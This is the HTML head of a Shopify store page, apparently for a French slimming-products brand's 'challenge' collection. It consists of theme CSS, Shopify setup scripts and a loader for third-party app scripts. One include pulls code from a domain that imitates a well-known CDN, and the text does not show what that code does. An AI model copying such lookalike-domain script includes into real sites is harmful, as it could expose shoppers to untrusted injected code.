  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


            :root {
                --rows: 10;
                --beae-site-max-width: 1920px;
            }
            
        :root{--beae-global-colors-accent: #dc2626;--beae-global-colors-background: #e7e7e7;--beae-global-colors-primary: #171717;--beae-global-colors-secondary: #171717;--beae-global-colors-text: #171717;--beae-global-colors-primary_50: #e6e6e6;--beae-global-colors-primary_100: #dadada;--beae-global-colors-primary_200: #cfcfcf;--beae-global-colors-primary_300: #b8b8b8;--beae-global-colors-primary_400: #8a8a8a;--beae-global-colors-primary_500: #5c5c5c;--beae-global-colors-primary_600: #171717;--beae-global-colors-primary_700: #141414;--beae-global-colors-primary_800: #121212;--beae-global-colors-primary_900: #0c0c0c;--beae-global-colors-primary_950: #070707;--beae-global-colors-secondary_50: #e6e6e6;--beae-global-colors-secondary_100: #dadada;--beae-global-colors-secondary_200: #cfcfcf;--beae-global-colors-secondary_300: #b8b8b8;--beae-global-colors-secondary_400: #8a8a8a;--beae-global-colors-secondary_500: #5c5c5c;--beae-global-colors-secondary_600: #171717;--beae-global-colors-secondary_700: #141414;--beae-global-colors-secondary_800: #121212;--beae-global-colors-secondary_900: #0c0c0c;--beae-global-colors-secondary_950: #070707;--beae-global-colors-text_50: #e6e6e6;--beae-global-colors-text_100: #dadada;--beae-global-colors-text_200: #cfcfcf;--beae-global-colors-text_300: #b8b8b8;--beae-global-colors-text_400: #8a8a8a;--beae-global-colors-text_500: #5c5c5c;--beae-global-colors-text_600: #171717;--beae-global-colors-text_700: #141414;--beae-global-colors-text_800: #121212;--beae-global-colors-text_900: #0c0c0c;--beae-global-colors-text_950: #070707;--beae-global-colors-accent_50: #fef2f2;--beae-global-colors-accent_100: #fee2e2;--beae-global-colors-accent_200: #fecaca;--beae-global-colors-accent_300: #fca5a5;--beae-global-colors-accent_400: #f87171;--beae-global-colors-accent_500: #ef4444;--beae-global-colors-accent_600: #dc2626;--beae-global-colors-accent_700: #b91c1c;--beae-global-colors-accent_800: #991b1b;--beae-global-colors-accent_900: #7f1d1d;--beae-global-colors-accent_950: #450a0a;--beae-global-colors-background_50: #fbfbfb;--beae-global-colors-background_100: #fafafa;--beae-global-colors-background_200: #f9f9f9;--beae-global-colors-background_300: #f7f7f7;--beae-global-colors-background_400: #f2f2f2;--beae-global-colors-background_500: #eeeeee;--beae-global-colors-background_600: #e7e7e7;--beae-global-colors-background_700: #dfdfdf;--beae-global-colors-background_800: #d8d8d8;--beae-global-colors-background_900: #c8c8c8;--beae-global-colors-background_950: #b9b9b9;--beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--beae-page-width: 1470px;--beae-site-margin: 30px;--beae-site-margin-mobile: 15px;--beae-pageWidth: 1200px;} .beae-btn-pr{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;text-transform: capitalize;font-weight: 600;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-white);background: var(--beae-global-colors-primary_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 0px 0px black;padding-left: 38px;padding-right: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-pr:hover{color: var(--beae-global-colors-white);background: var(--beae-global-colors-primary_500);box-shadow: none;border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-se{color: var(--beae-global-colors-black);font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;background: var(--beae-global-colors-background_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 0px 0px black;padding-right: 38px;padding-left: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-se:hover{color: var(--beae-global-colors-white);background: var(--beae-global-colors-black);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-te{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: underline;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-text_600);border-style: solid;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;box-shadow: 0px 0px 0px 0px black;}  .beae-btn-te:hover{color: var(--beae-global-colors-text_500);border-style: solid;border-color: #000000;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;}  .beae-typo-h1{font-size: calc(68px * var(--text-ratio, 1))  ;line-height: calc(80px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);letter-spacing:-3.36px;text-transform:none;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h2{font-size: calc(58px * var(--text-ratio, 1))  ;line-height: calc(69px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.88px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h3{font-size: calc(45px * var(--text-ratio, 1))  ;line-height: calc(54px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.24px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h4{font-size: calc(38px * var(--text-ratio, 1))  ;line-height: calc(46px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;letter-spacing:-1.92px;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h5{line-height: calc(38px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-1.6px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;font-size: calc(32px * var(--text-ratio, 1))  ;} .beae-typo-h6{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(34px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_900);font-weight:700;text-transform:none;letter-spacing:-1.44px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p1{font-size: calc(22px * var(--text-ratio, 1))  ;line-height: calc(31px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);text-transform:none;font-weight:400;letter-spacing:-0.672px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p2{line-height: calc(27px * var(--text-ratio, 1))  ;font-size: calc(19px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.576px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p3{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(22px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.48px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} @media screen and (max-width: 768px) {
       .beae-btn-pr{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;letter-spacing: -0.42px !important;font-weight: 600 !important;padding: 13px 30px 13px 30px;}  .beae-btn-se{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;padding: 13px 30px 13px 30px;}  .beae-btn-te{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;}  .beae-typo-h1{font-size: calc(51px * var(--text-ratio, 1))  ;line-height: calc(61px * var(--text-ratio, 1))  ;letter-spacing: -2.56px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h2{font-size: calc(42px * var(--text-ratio, 1))  ;line-height: calc(50px * var(--text-ratio, 1))  ;letter-spacing: -2.08px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h3{font-size: calc(37px * var(--text-ratio, 1))  ;line-height: calc(44px * var(--text-ratio, 1))  ;letter-spacing: -1.84px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h4{font-size: calc(34px * var(--text-ratio, 1))  ;line-height: calc(40px * var(--text-ratio, 1))  ;letter-spacing: -1.68px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h5{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(35px * var(--text-ratio, 1))  ;letter-spacing: -1.44px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h6{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-p1{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p2{line-height: calc(22px * var(--text-ratio, 1))  ;font-size: calc(16px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p3{font-size: calc(13px * var(--text-ratio, 1))  ;line-height: calc(18px * var(--text-ratio, 1))  ;letter-spacing: -0.384px;font-weight: 400;color: var(--beae-global-colors-text_500);}
  }:root {
    --beae-global-colors-white: white;
    --beae-global-colors-black: black;
    --beae-global-colors-transparent: transparent;
  --beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--be-h1-fs: 68px;--be-h1-lh: 80px;--be-h1-c: var(--beae-global-colors-text_600);--be-h1-fs-M: 51px;--be-h1-lh-M: 61px;--be-h1-ls: -3.36px;--be-h1-tt: none;--be-h1-fw: 700;--be-h1-ls-M: -2.56px;--be-h1-fst: normal;--be-h1-td: none;--be-h1-ff: 'Inter', sans-serif;--be-h1-fw-M: 700;--be-h1-c-M: var(--beae-global-colors-text_600);--be-h2-fs: 58px;--be-h2-lh: 69px;--be-h2-c: var(--beae-global-colors-text_600);--be-h2-fs-M: 42px;--be-h2-lh-M: 50px;--be-h2-tt: none;--be-h2-fw: 700;--be-h2-ls: -2.88px;--be-h2-ls-M: -2.08px;--be-h2-fst: normal;--be-h2-td: none;--be-h2-ff: 'Inter', sans-serif;--be-h2-fw-M: 700;--be-h2-c-M: var(--beae-global-colors-text_600);--be-h3-fs: 45px;--be-h3-lh: 54px;--be-h3-fs-M: 37px;--be-h3-lh-M: 44px;--be-h3-c: var(--beae-global-colors-text_600);--be-h3-tt: none;--be-h3-fw: 700;--be-h3-ls: -2.24px;--be-h3-ls-M: -1.84px;--be-h3-fst: normal;--be-h3-td: none;--be-h3-ff: 'Inter', sans-serif;--be-h3-fw-M: 700;--be-h3-c-M: var(--beae-global-colors-text_600);--be-h4-fs: 38px;--be-h4-lh: 46px;--be-h4-fs-M: 34px;--be-h4-lh-M: 40px;--be-h4-c: var(--beae-global-colors-text_600);--be-h4-tt: none;--be-h4-ls: -1.92px;--be-h4-fw: 700;--be-h4-ls-M: -1.68px;--be-h4-fst: normal;--be-h4-td: none;--be-h4-ff: 'Inter', sans-serif;--be-h4-fw-M: 700;--be-h4-c-M: var(--beae-global-colors-text_600);--be-h5-lh: 38px;--be-h5-fs-M: 29px;--be-h5-lh-M: 35px;--be-h5-c: var(--beae-global-colors-text_600);--be-h5-tt: none;--be-h5-fw: 700;--be-h5-ls: -1.6px;--be-h5-ls-M: -1.44px;--be-h5-fst: normal;--be-h5-td: none;--be-h5-ff: 'Inter', sans-serif;--be-h5-fw-M: 700;--be-h5-c-M: var(--beae-global-colors-text_600);--be-h5-fs: 32px;--be-h6-fs: 29px;--be-h6-lh: 34px;--be-h6-fs-M: 19px;--be-h6-lh-M: 26px;--be-h6-c: var(--beae-global-colors-text_900);--be-h6-fw: 700;--be-h6-tt: none;--be-h6-ls: -1.44px;--be-h6-ls-M: -0.576px;--be-h6-fst: normal;--be-h6-td: none;--be-h6-ff: 'Inter', sans-serif;--be-h6-fw-M: 700;--be-h6-c-M: var(--beae-global-colors-text_600);--be-p1-fs: 22px;--be-p1-lh: 31px;--be-p1-fs-M: 19px;--be-p1-lh-M: 26px;--be-p1-c: var(--beae-global-colors-text_500);--be-p1-tt: none;--be-p1-fw: 400;--be-p1-ls-M: -0.576px;--be-p1-ls: -0.672px;--be-p1-fst: normal;--be-p1-td: none;--be-p1-ff: 'Inter', sans-serif;--be-p1-fw-M: 400;--be-p1-c-M: var(--beae-global-colors-text_500);--be-p2-lh: 27px;--be-p2-lh-M: 22px;--be-p2-fs: 19px;--be-p2-fs-M: 16px;--be-p2-c: var(--beae-global-colors-text_500);--be-p2-fw: 400;--be-p2-ls-M: -0.48px;--be-p2-ls: -0.576px;--be-p2-tt: none;--be-p2-fst: normal;--be-p2-td: none;--be-p2-ff: 'Inter', sans-serif;--be-p2-fw-M: 400;--be-p2-c-M: var(--beae-global-colors-text_500);--be-p3-fs: 16px;--be-p3-lh: 22px;--be-p3-fs-M: 13px;--be-p3-lh-M: 18px;--be-p3-c: var(--beae-global-colors-text_500);--be-p3-fw: 400;--be-p3-ls-M: -0.384px;--be-p3-ls: -0.48px;--be-p3-tt: none;--be-p3-fst: normal;--be-p3-td: none;--be-p3-ff: 'Inter', sans-serif;--be-p3-fw-M: 400;--be-p3-c-M: var(--beae-global-colors-text_500); --be-btn-pr-fs: 16px;
--be-btn-pr-lh: 24px;
--be-btn-pr-ls: -0.48px;
--be-btn-pr-tt: capitalize;
--be-btn-pr-fw: 600;
--be-btn-pr-fst: normal;
--be-btn-pr-td: none;
--be-btn-pr-ff: 'Inter', sans-serif;
--be-btn-pr-c: var(--beae-global-colors-white);
--be-btn-pr-b: var(--beae-global-colors-primary_600);
--be-btn-pr-bst: solid;
--be-btn-pr-bc: #000000;
--be-btn-pr-bw: 0px;
--be-btn-pr-br: 6px;
--be-btn-pr-bs: 0px 0px 0px 0px black;
--be-btn-pr-pl: 38px;
--be-btn-pr-pr: 38px;
--be-btn-pr-pt: 16px;
--be-btn-pr-pb: 16px;  --be-btn-pr-cH: var(--beae-global-colors-white);
--be-btn-pr-bH: var(--beae-global-colors-primary_500);
--be-btn-pr-bsH: none;
--be-btn-pr-bstH: solid;
--be-btn-pr-bcH: #000000;
--be-btn-pr-bwH: 0px;
--be-btn-pr-brH: 6px;  --be-btn-pr-fs-M: 14px !important;
--be-btn-pr-lh-M: 20px !important;
--be-btn-pr-ls-M: -0.42px !important;
--be-btn-pr-fw-M: 600 !important;
--be-btn-pr-p-M: 13px 30px 13px 30px;  --be-btn-se-c: var(--beae-global-colors-black);
--be-btn-se-fs: 16px;
--be-btn-se-lh: 24px;
--be-btn-se-tt: capitalize;
--be-btn-se-fw: 600;
--be-btn-se-ls: -0.48px;
--be-btn-se-fst: normal;
--be-btn-se-td: none;
--be-btn-se-ff: 'Inter', sans-serif;
--be-btn-se-b: var(--beae-global-colors-background_600);
--be-btn-se-bst: solid;
--be-btn-se-bc: #000000;
--be-btn-se-bw: 0px;
--be-btn-se-br: 6px;
--be-btn-se-bs: 0px 0px 0px 0px black;
--be-btn-se-pr: 38px;
--be-btn-se-pl: 38px;
--be-btn-se-pt: 16px;
--be-btn-se-pb: 16px;  --be-btn-se-cH: var(--beae-global-colors-white);
--be-btn-se-bH: var(--beae-global-colors-black);
--be-btn-se-bstH: solid;
--be-btn-se-bcH: #000000;
--be-btn-se-bwH: 0px;
--be-btn-se-brH: 6px;  --be-btn-se-fs-M: 14px !important;
--be-btn-se-lh-M: 20px !important;
--be-btn-se-fw-M: 600 !important;
--be-btn-se-ls-M: -0.42px !important;
--be-btn-se-p-M: 13px 30px 13px 30px;  --be-btn-te-fs: 16px;
--be-btn-te-lh: 24px;
--be-btn-te-tt: capitalize;
--be-btn-te-fw: 600;
--be-btn-te-ls: -0.48px;
--be-btn-te-fst: normal;
--be-btn-te-td: underline;
--be-btn-te-ff: 'Inter', sans-serif;
--be-btn-te-c: var(--beae-global-colors-text_600);
--be-btn-te-bst: solid;
--be-btn-te-bw: 0px;
--be-btn-te-b: var(--beae-global-colors-transparent);
--be-btn-te-br: 0px;
--be-btn-te-bs: 0px 0px 0px 0px black;  --be-btn-te-cH: var(--beae-global-colors-text_500);
--be-btn-te-bstH: solid;
--be-btn-te-bcH: #000000;
--be-btn-te-bwH: 0px;
--be-btn-te-bH: var(--beae-global-colors-transparent);
--be-btn-te-brH: 0px;  --be-btn-te-fs-M: 14px !important;
--be-btn-te-lh-M: 20px !important;
--be-btn-te-fw-M: 600 !important;
--be-btn-te-ls-M: -0.42px !important; }</style>
  
      
  <script src="//wandernana.fr/cdn/shop/t/34/assets/beae.base.min.js?v=37433714448815540301762942156" defer="defer"></script>
  <script>
    window.BEAE_HELPER = {
        routes: {
            cart_url: "/cart",
            root_url: "/"
        },
        lang: "fr",
        available_lang: {"shop_locale":{"locale":"fr","enabled":true,"primary":true,"published":true}}
    };
  </script><!-- END BEAE-HEADER -->
 
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://wandernana.com/collections/challenge">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA=="></script>
    <script src="//wandernana.fr/cdn/shop/t/34/assets/secondary.js?v=38412165034492852181762942184" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//wandernana.fr/cdn/shop/files/Wander_logomark-PURPLE_6604af39-1c38-4002-b9fd-e13bd30d7c1f.svg?crop=center&height=32&v=1742121775&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

    

<meta property="og:site_name" content="WANDERNANA® Boutique officielle - Produits minceur 100% made in France ">
<meta property="og:url" content="https://wandernana.com/collections/challenge">
<meta property="og:title" content="CHALLENGE I Wandernana">
<meta property="og:type" content="website">
<meta property="og:description" content="Relevez le défi Wandernana : transformez votre bien-être avec nos produits innovants. Vivez une aventure santé unique, boostez votre vitalité au quotidien."><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="CHALLENGE I Wandernana">
<meta name="twitter:description" content="Relevez le défi Wandernana : transformez votre bien-être avec nos produits innovants. Vivez une aventure santé unique, boostez votre vitalité au quotidien.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="QE7VvM61DJqj9Bg2Rzhv9-Boi24aiPKcwVX-6heYCFw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/44305809567/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/challenge.atom" />
<link rel="alternate" hreflang="x-default" href="https://wandernana.com/collections/challenge">
<link rel="alternate" hreflang="fr-ES" href="https://wandernana.com/fr-es/collections/challenge">
<link rel="alternate" hreflang="en-ES" href="https://wandernana.com/en-es/collections/challenge">
<link rel="alternate" hreflang="fr-FR" href="https://wandernana.com/collections/challenge">
<link rel="alternate" hreflang="en-FR" href="https://wandernana.com/en/collections/challenge">
<link rel="alternate" type="application/json+oembed" href="https://wandernana.com/collections/challenge.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"fc2d4f6facbb4d7403a2d01a3f7ac649","betas":["rich-media-storefront-analytics"],"domain":"wandernana.fr","predictiveSearch":true,"shopId":44305809567,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wandernana.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Copy of Boost Conversion","id":185174622534,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wandernana.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BoxRQ5Fu.fr.esm.js"></script>
<script defer="defer" async type="module" src="//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5Ud6f6Bb.esm.js"></script>
<script type="module">
  await import("//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BoxRQ5Fu.fr.esm.js");
await import("//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5Ud6f6Bb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.jsdelivr.net\/gh\/apphq\/slidecart-dist@master\/slidecarthq-forward.js?4\u0026shop=wandernana.myshopify.com","https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=wandernana.myshopify.com","https:\/\/instagram.pinatropical.com\/insta.js?shop=wandernana.myshopify.com","https:\/\/www.fontman.in\/static\/js\/font-man-app.js?shop=wandernana.myshopify.com","https:\/\/widebundle.com\/JS\/scripttagsales.js?shop=wandernana.myshopify.com","\/\/cdn.shopify.com\/proxy\/5a346ca3a2835c47fec631c8532e5c3619b8159cc5e0c1c5b7e1d3af1117f431\/d2xrtfsb9f45pw.cloudfront.net\/scripttag\/bixgrow-track.js?shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/e50a2273cc14d08c5977da23eeb67fc15622de595aed5e3d7ac5d0ab2b2e294c\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/smartseo\/instantpage.js?shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/1c72d1cd9c9eda0c11d2385d453a6952955a923a85b211a1b2f09bd55b5f768f\/api.goaffpro.com\/loader.js?shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/api.config-security.com\/first.js?host=wandernana.myshopify.com\u0026plat=SHOPIFY\u0026shop=wandernana.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=3bd4c0ca-50c2-4d21-b3ee-e2481baf8a16\u0026shop=wandernana.myshopify.com","\/\/cdn.shopify.com\/proxy\/5143715d4c380aa5db9b52ea9348a573d82b1844338fb8f93c31f92bed0920b1\/bucket.useifsapp.com\/theme-files-min\/js\/ifs-script-tag-min.js?v=2\u0026shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ2YklPR1BxMG05R2RrWGhUIn0=\u0026v=2.5\u0026shop=wandernana.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ2YklPR1BxMG05R2RrWGhUIiwidCI6WyJvcmRlcnMvZnVsZmlsbGVkIl0sInYiOiIifQ==\u0026shop=wandernana.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/wandernana.myshopify.com.js?settings=1763048407866\u0026shop=wandernana.myshopify.com","\/\/cdn.shopify.com\/proxy\/f8c6090d94947bf2ff5d7ca6491a3f65eef877d5afba63f04ff21d9215533b92\/pixel.wetracked.io\/wandernana.myshopify.com\/events.js?shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":44305809567,"offset":3600,"reqid":"ec83a796-528d-450f-bef2-9cf32d30503d-1765760325","pageurl":"wandernana.fr\/collections\/challenge","u":"b70047bee95e","p":"collection","rtyp":"collection","rid":290745909407};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
